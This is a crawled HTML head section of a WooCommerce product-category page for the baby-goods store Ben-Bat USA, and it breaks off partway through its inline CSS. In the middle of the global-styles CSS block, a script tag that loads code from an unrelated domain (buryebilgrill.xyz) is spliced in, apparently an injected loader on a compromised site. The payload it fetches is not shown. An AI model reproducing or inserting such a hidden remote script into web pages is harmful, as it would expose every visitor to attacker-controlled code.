

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://us.ben-bat.com/product-category/travel/total-body-support/
body_size: 15758
content:


























<!doctype html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<title>
		  Product categories  Total Body Support		 :		Ben-Bat USA </title>
	<link href="//www.google-analytics.com" rel="dns-prefetch">
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<meta name="description" content="Ben-Bat">

	
	<!--<link href="https://file.myfontastic.com/5VMwFfLiecn2ozRZJWbPri/icons.css" rel="stylesheet">-->
	<link rel="stylesheet" href="https://us.ben-bat.com/wp-content/themes/BB2K14/styles/styles.css" type="text/css" />
	<!-- <link rel="stylesheet" href="https://us.ben-bat.com/wp-content/themes/BB2K14/js/slider-pro-master/dist/css/slider-pro.min.css" type="text/css" /> -->
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ben-Bat USA &raquo; Feed" href="https://us.ben-bat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ben-Bat USA &raquo; Comments Feed" href="https://us.ben-bat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ben-Bat USA &raquo; Total Body Support Category Feed" href="https://us.ben-bat.com/product-category/travel/total-body-support/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/us.ben-bat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://us.ben-bat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='image-flip-styles-css' href='https://us.ben-bat.com/wp-content/plugins/image-flip-for-woocommerce/assets/css/image-flip.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sswcmaat-styles-css' href='https://us.ben-bat.com/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/css/sswcmaat.plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://us.ben-bat.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='pif-styles-css' href='https://us.ben-bat.com/wp-content/plugins/woocommerce-flipper/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://us.ben-bat.com/wp-content/plugins/advanced-woo-search/assets/css/common.css?ver=2.04' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3Aregular%7CRoboto+Condensed%3Aregular&#038;subset=latin%2Call&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='https://us.ben-bat.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/themify-icons.min.css?ver=1.7.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://us.ben-bat.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=1.7.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='dtwpb-css' href='https://us.ben-bat.com/wp-content/plugins/dt_woocommerce_page_builder/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://us.ben-bat.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://us.ben-bat.com/wp-content/uploads/sites/12/masterslider/custom.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://us.ben-bat.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-3.5.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce-flipper/assets/js/script.js?ver=6.4.7" id="flip-script-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/us.ben-bat.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/responsive-menu-pro/public/js/noscroll.js" id="responsive-menu-pro-noscroll-js"></script>
<script></script><link rel="https://api.w.org/" href="https://us.ben-bat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://us.ben-bat.com/wp-json/wp/v2/product_cat/199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://us.ben-bat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.7.2" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr='https://us.ben-bat.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://us.ben-bat.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
<meta name="generator" content="Redux 4.4.13" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script data-cfasync="false"> var dFlipLocation = "https://us.ben-bat.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnnotation":"false","enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"dearflip-"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/cropped-benbat-RED-Updated-32x32.png" sizes="32x32" />
<link rel="icon" href="https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/cropped-benbat-RED-Updated-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/cropped-benbat-RED-Updated-180x180.png" />
<meta name="msapplication-TileImage" content="https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/cropped-benbat-RED-Updated-270x270.png" />
<style>button#responsive-menu-pro-button,#responsive-menu-pro-container{display: none;-webkit-text-size-adjust: 100%}#responsive-menu-pro-container{z-index: 99998}@media screen and (max-width:768px){#responsive-menu-pro-container{display: block;position: fixed;top: 0;bottom: 0;padding-bottom: 5px;margin-bottom: -5px;outline: 1px solid transparent;overflow-y: auto;overflow-x: hidden}#responsive-menu-pro-container .responsive-menu-pro-search-box{width: 100%;padding: 0 2%;border-radius: 2px;height: 50px;-webkit-appearance: none}#responsive-menu-pro-container.push-left,#responsive-menu-pro-container.slide-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.responsive-menu-pro-open #responsive-menu-pro-container.push-left,.responsive-menu-pro-open #responsive-menu-pro-container.slide-left{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}#responsive-menu-pro-container.push-top,#responsive-menu-pro-container.slide-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.responsive-menu-pro-open #responsive-menu-pro-container.push-top,.responsive-menu-pro-open #responsive-menu-pro-container.slide-top{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}#responsive-menu-pro-container.push-right,#responsive-menu-pro-container.slide-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.responsive-menu-pro-open #responsive-menu-pro-container.push-right,.responsive-menu-pro-open #responsive-menu-pro-container.slide-right{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}#responsive-menu-pro-container.push-bottom,#responsive-menu-pro-container.slide-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.responsive-menu-pro-open #responsive-menu-pro-container.push-bottom,.responsive-menu-pro-open #responsive-menu-pro-container.slide-bottom{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}#responsive-menu-pro-container,#responsive-menu-pro-container:before,#responsive-menu-pro-container:after,#responsive-menu-pro-container *,#responsive-menu-pro-container *:before,#responsive-menu-pro-container *:after{box-sizing: border-box;margin: 0;padding: 0}#responsive-menu-pro-container #responsive-menu-pro-search-box,#responsive-menu-pro-container #responsive-menu-pro-additional-content,#responsive-menu-pro-container #responsive-menu-pro-title{padding: 25px 5%}#responsive-menu-pro-container #responsive-menu-pro,#responsive-menu-pro-container #responsive-menu-pro ul{width: 100%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu{display: none}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu.responsive-menu-pro-submenu-open{display: block}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-1 a.responsive-menu-pro-item-link{padding-left:10%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-2 a.responsive-menu-pro-item-link{padding-left:15%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-3 a.responsive-menu-pro-item-link{padding-left:20%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-4 a.responsive-menu-pro-item-link{padding-left:25%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-5 a.responsive-menu-pro-item-link{padding-left:30%}#responsive-menu-pro-container li.responsive-menu-pro-item{width: 100%;list-style: none}#responsive-menu-pro-container li.responsive-menu-pro-item a{width: 100%;display: block;text-decoration: none;position: relative}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a{padding: 0 5%}#responsive-menu-pro-container .responsive-menu-pro-submenu li.responsive-menu-pro-item a{padding: 0 5%}#responsive-menu-pro-container li.responsive-menu-pro-item a .glyphicon,#responsive-menu-pro-container li.responsive-menu-pro-item a .fab,#responsive-menu-pro-container li.responsive-menu-pro-item a .fas{margin-right: 15px}#responsive-menu-pro-container li.responsive-menu-pro-item a .responsive-menu-pro-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden}#responsive-menu-pro-container li.responsive-menu-pro-item a .responsive-menu-pro-subarrow .glyphicon,#responsive-menu-pro-container li.responsive-menu-pro-item a .responsive-menu-pro-subarrow .fab,#responsive-menu-pro-container li.responsive-menu-pro-item a .responsive-menu-pro-subarrow .fas{margin-right: 0}button#responsive-menu-pro-button .responsive-menu-pro-button-icon-inactive{display: none}button#responsive-menu-pro-button{z-index: 99999;display: none;overflow: hidden;outline: none}button#responsive-menu-pro-button img{max-width: 100%}.responsive-menu-pro-label{display: inline-block;font-weight: 600;margin: 0 5px;vertical-align: middle;pointer-events: none}.responsive-menu-pro-accessible{display: inline-block}.responsive-menu-pro-accessible .responsive-menu-pro-box{display: inline-block;vertical-align: middle}.responsive-menu-pro-label.responsive-menu-pro-label-top,.responsive-menu-pro-label.responsive-menu-pro-label-bottom{display: block;margin: 0 auto}button#responsive-menu-pro-button{padding: 0 0;display: inline-block;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0}.responsive-menu-pro-box{width:30px;height:22px;display: inline-block;position: relative}.responsive-menu-pro-inner{display: block;top: 50%;margin-top:-2px}.responsive-menu-pro-inner,.responsive-menu-pro-inner::before,.responsive-menu-pro-inner::after{width:30px;height:4px;background-color:rgba(71, 71, 71, 1);border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease}.responsive-menu-pro-open .responsive-menu-pro-inner,.responsive-menu-pro-open .responsive-menu-pro-inner::before,.responsive-menu-pro-open .responsive-menu-pro-inner::after{background-color:rgba(71, 71, 71, 1)}button#responsive-menu-pro-button:hover .responsive-menu-pro-inner,button#responsive-menu-pro-button:hover .responsive-menu-pro-inner::before,button#responsive-menu-pro-button:hover 